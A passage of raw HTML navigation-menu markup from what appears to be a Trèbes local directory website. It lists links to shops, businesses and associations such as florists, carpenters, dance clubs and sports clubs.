ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 